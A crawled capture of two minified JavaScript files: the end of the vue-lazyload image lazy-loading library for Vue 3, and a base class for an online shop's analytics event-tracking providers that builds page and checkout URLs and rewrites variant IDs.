this.ListenerQueue.map(e=>e.performance())}addLazyBox(e){this.ListenerQueue.push(e),c&&(this._addListenerTarget(window),this._observer&&this._observer.observe(e.el),e.$el&&e.$el.parentNode&&this._addListenerTarget(e.$el.parentNode))}add(e,t){if(this.ListenerQueue.some(r=>r.el===e))return this.update(e,t),void Vue.nextTick(()=>this.lazyLoadHandler());const i=this._valueFormatter(t.value);let{src:s}=i;Vue.nextTick(()=>{s=E(e,this.options.scale)||s,this._observer&&this._observer.observe(e);const r=Object.keys(t.modifiers)[0];let n;r&&(n=t.instance.$refs[r],n=n?n.$el||n:document.getElementById(r)),n||(n=(d=>{if(!c)return;if(!(d instanceof HTMLElement))return window;let a=d;for(;a&&a!==document.body&&a!==document.documentElement&&a.parentNode;){if(/(scroll|auto)/.test(S(a)))return a;a=a.parentNode}return window})(e));const h=new k({el:e,$parent:n,src:s,loading:i.loading,error:i.error,cors:i.cors,bindType:t.arg,elRenderer:this._elRenderer.bind(this),options:this.options,imageCache:this._imageCache});this.ListenerQueue.push(h),c&&(this._addListenerTarget(window),this._addListenerTarget(n)),this.lazyLoadHandler(),Vue.nextTick(()=>this.lazyLoadHandler())})}update(e,t){const i=this._valueFormatter(t.value);let{src:s}=i;s=E(e,this.options.scale)||s;const r=this.ListenerQueue.find(n=>n.el===e);r?r.update({src:s,error:i.error,loading:i.loading}):this.add(e,t),this._observer&&(this._observer.unobserve(e),this._observer.observe(e)),this.lazyLoadHandler(),Vue.nextTick(()=>this.lazyLoadHandler())}remove(e){if(!e)return;this._observer&&this._observer.unobserve(e);const t=this.ListenerQueue.find(i=>i.el===e);t&&(this._removeListenerTarget(t.$parent),this._removeListenerTarget(window),g(this.ListenerQueue,t),t.$destroy&&t.$destroy())}removeComponent(e){e&&(g(this.ListenerQueue,e),this._observer&&this._observer.unobserve(e.el),e.$parent&&e.$el.parentNode&&this._removeListenerTarget(e.$el.parentNode),this._removeListenerTarget(window))}setMode(e){L||e!==_||(e=p),this.mode=e,e===p?(this._observer&&(this.ListenerQueue.forEach(t=>{this._observer.unobserve(t.el)}),this._observer=null),this.TargetQueue.forEach(t=>{this._initListen(t.el,!0)})):(this.TargetQueue.forEach(t=>{this._initListen(t.el,!1)}),this._initIntersectionObserver())}_addListenerTarget(e){if(!e)return;let t=this.TargetQueue.find(i=>i.el===e);return t?t.childrenCount++:(t={el:e,id:++this.TargetIndex,childrenCount:1,listened:!0},this.mode===p&&this._initListen(t.el,!0),this.TargetQueue.push(t)),this.TargetIndex}_removeListenerTarget(e){this.TargetQueue.forEach((t,i)=>{t.el===e&&(t.childrenCount--,t.childrenCount||(this._initListen(t.el,!1),this.TargetQueue.splice(i,1),t=null))})}_initListen(e,t){this.options.ListenEvents.forEach(i=>R[t?"on":"off"](e,i,this.lazyLoadHandler))}_initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(e,t)=>{this.Event.listeners[e]||(this.Event.listeners[e]=[]),this.Event.listeners[e].push(t)},this.$once=(e,t)=>{const i=(...s)=>{this.$off(e,i),t.apply(this,s)};this.$on(e,i)},this.$off=(e,t)=>{if(t)g(this.Event.listeners[e],t);else{if(!this.Event.listeners[e])return;this.Event.listeners[e].length=0}},this.$emit=(e,t,i)=>{this.Event.listeners[e]&&this.Event.listeners[e].forEach(s=>s(t,i))}}_lazyLoadHandler(){const e=[];this.ListenerQueue.forEach(t=>{t.el&&t.el.parentNode||e.push(t),t.checkInView()&&t.load()}),e.forEach(t=>{g(this.ListenerQueue,t),t.$destroy&&t.$destroy()})}_initIntersectionObserver(){L&&(this._observer=new IntersectionObserver(this._observerHandler.bind(this),this.options.observerOptions),this.ListenerQueue.length&&this.ListenerQueue.forEach(e=>{this._observer.observe(e.el)}))}_observerHandler(e){e.forEach(t=>{t.isIntersecting&&this.ListenerQueue.forEach(i=>{if(i.el===t.target){if(i.state.loaded)return this._observer.unobserve(i.el);i.load()}})})}_elRenderer(e,t,i){if(!e.el)return;const{el:s,bindType:r}=e;let n;switch(t){case"loading":n=e.loading;break;case"error":n=e.error;break;default:n=e.src}if(r?s.style[r]='url("'+n+'")':s.getAttribute("src")!==n&&s.setAttribute("src",n),s.setAttribute("lazy",t),this.$emit(t,e,i),this.options.adapter[t]&&this.options.adapter[t](e,this.options),this.options.dispatchEvent){const h=new C(t,{detail:e});s.dispatchEvent(h)}}_valueFormatter(e){let t=e,{loading:i,error:s}=this.options;var r;return(r=e)!==null&&typeof r=="object"&&(e.src||this.options.silent||console.error("Vue Lazyload warning: miss src with "+e),t=e.src,i=e.loading||this.options.loading,s=e.error||this.options.error),{src:t,loading:i,error:s}}}}var N=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return Vue.h(this.tag,null,this.show&&this.$slots.default?this.$slots.default():null)},data:()=>({el:null,state:{loaded:!1},rect:{},show:!1}),mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{getRect(){this.rect=this.$el.getBoundingClientRect()},checkInView(){return this.getRect(),c&&this.rect.top<window.innerHeight*e.options.preLoad&&this.rect.bottom>0&&this.rect.left<window.innerWidth*e.options.preLoad&&this.rect.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const j={selector:"img"};class q{constructor({el:t,binding:i,lazy:s}){this.el=null,this.binding=i,this.options={},this.lazy=s,this.update({el:t,binding:i})}update({el:t,binding:i}){this.el=t,this.options=Object.assign({},j,i.value),this.getImgs().forEach(s=>{this.lazy.add(s,Object.assign({},this.binding,{value:{src:"dataset"in s?s.dataset.src:s.getAttribute("data-src"),error:("dataset"in s?s.dataset.error:s.getAttribute("data-error"))||this.options.error,loading:("dataset"in s?s.dataset.loading:s.getAttribute("data-loading"))||this.options.loading}}))})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(t=>this.lazy.remove(t)),this.binding=null,this.lazy=null}}class M{constructor({lazy:t}){this.lazy=t,this._queue=[]}bind(t,i){const s=new q({el:t,binding:i,lazy:this.lazy});this._queue.push(s)}update(t,i){const s=this._queue.find(r=>r.el===t);s&&s.update({el:t,binding:i})}unbind(t){const i=this._queue.find(s=>s.el===t);i&&(i.clear(),g(this._queue,i))}}var P=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){return Vue.h(this.tag,{src:this.renderSrc},this.$slots.default?this.$slots.default():null)},data:()=>({el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},rect:{},renderSrc:""}),watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init(),this.renderSrc=this.options.loading},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:i,error:s}=e._valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=s,this.options.loading=i,this.renderSrc=this.options.loading},getRect(){this.rect=this.$el.getBoundingClientRect()},checkInView(){return this.getRect(),c&&this.rect.top<window.innerHeight*e.options.preLoad&&this.rect.bottom>0&&this.rect.left<window.innerWidth*e.options.preLoad&&this.rect.right>0},load(t=A){if(this.state.attempt>this.options.attempt-1&&this.state.error)return e.options.silent||console.log("VueLazyload log: ".concat(this.options.src," tried too more than ").concat(this.options.attempt," times")),void t();const i=this.options.src;b({src:i},({src:s})=>{this.renderSrc=s,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}}),F={install(e,t={}){if(Number(e.version.split(".")[0])<3)return new Error("Vue version at least 3.0");const i=new(D())(t),s=new M({lazy:i});e.provide("Lazyload",i),e.config.globalProperties.$Lazyload=i,t.lazyComponent&&e.component("LazyComponent",N(i)),t.lazyImage&&e.component("LazyImage",P(i)),e.directive("lazy",{beforeMount:i.add.bind(i),updated:i.update.bind(i),unmounted:i.remove.bind(i)}),e.directive("lazy-container",{beforeMount:s.bind.bind(s),updated:s.update.bind(s),unmounted:s.unbind.bind(s)})}};export{F as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36459/assets/base.BcwzXY-k.js
body_size: 840
content:
import{Q as m,C as u,e as o,a as p,b as r,c}from"./app.js";class l{constructor(t,{shop:e,localStorage:i,logger:s,cookie:a,http:n,device:h,sessionStorage:d,inABTesting:g,formatCurrency:v}){this.name="",this.queue=new m,this.eventLogs=[],this.queueProcess={},this.customizeDataTrackingMode=u.RawVariantID,this.settings=t,this.shop=e,this.localStorage=i,this.logger=s,this.cookie=a,this.http=n,this.device=h,this.sessionStorage=d,this.queueProcess={},this.inABTesting=g,this.formatCurrency=v}view(t,e,i){this.logger.debug("Implement view",{name:t,payload:e,eventId:i})}retry(){for(;!this.queue.isEmpty();){const t=this.queue.dequeue();if(!t)continue;const{type:e,name:i,payload:s,eventId:a}=t;if(this.queueProcess[a]=!0,e==="view"){this.view(i,s,a);continue}this.event(i,this.customizeDataTracking(s),a)}}isUsingQueue(t){return!this.isReady()||!this.queue.isEmpty()&&!this.queueProcess[t]}isTestmode(){return window._inhouse?window._inhouse:!1}getPageUrl(t){let e=window.location.pathname;if(t){if(t.startsWith("http"))return t;e=t}return"https://".concat(this.shop.domain).concat(e)}getProductUrl(t){return"https://".concat(this.shop.domain,"/products/").concat(t)}getCheckoutUrl(t){return"https://".concat(this.shop.domain,"/checkouts/").concat(t)}isDebug(){return this.settings.debug}reset(){this.eventLogs=[]}debug(t,e){this.logger.debug("[".concat(this.name,"][").concat(t,"]"),e)}providerLogging(t,e,i){if(i=i||this.name,window.trackingCallback&&window.trackingCallback[i]&&typeof window.trackingCallback[i]=="function")try{window.trackingCallback[i](t,e)}catch(s){}}customizeDataTracking(t){const e=o({},t),i=this.customizeDataVariantTracking(e);if(i){const n=p(()=>i);e.product=o({},e.product,{variant:n})}const s=this.customizeDataCheckoutTracking(e);s&&(e.checkout=s);const a=this.customizeDataCartTracking(e);return a&&(e.cart=a),e}customizeDataVariantTracking(t){if(!t.product||!this.inABTesting("customize_tracking_variant_id_jul_2022")||!t.product.variant||!t.product.variant.value||!t.product.variant.value.tags||!t.product.variant.value.tags.length)return;const e=t.product.variant.value.tags.find(s=>s.startsWith(r));if(!e)return;let i={};switch(this.customizeDataTrackingMode){case u.RawVariantID:i={id:e.replace(r,""),raw_id:t.product.variant.value.id};break;default:i={custom_id:e.replace(r,""),raw_id:t.product.variant.value.id};break}return o({},t.product.variant.value,i)}customizeDataCheckoutTracking(t){if(!t.checkout)return;const e=c(t.checkout);if(!e.items||!e.items.length)return e;const i=this.customizeDataCartItemsTracking(e.items);return i&&(e.items=i),e}customizeDataCartTracking(t){if(!t.cart||!t.cart.items||!t.cart.items.length)return;const e=c(t.cart),i=this.customizeDataCartItemsTracking(e.items);return i&&(e.items=i),e}customizeDataCartItemsTracking(t){if(!t||!t.length)return;const e=[];return t.forEach(i=>{var a;if(!i.variant_tags||!i.variant_tags.length){e.push(i);return}const s=(a=i.variant_tags)==null?void 0:a.split(",").find(n=>n.startsWith(r));if(!s){e.push(i);return}switch(this.customizeDataTrackingMode){case u.RawVariantID:i.raw_variant_id=typeof i.variant_id=="number"?i.variant_id:0,i.variant_id=s.replace(r,"");break;default:i.variant_custom_id=s.replace(r,""),i.raw_variant_id=typeof i.variant_id=="number"?i.variant_id:0;break}e.push(i)}),e}}export{l as B};
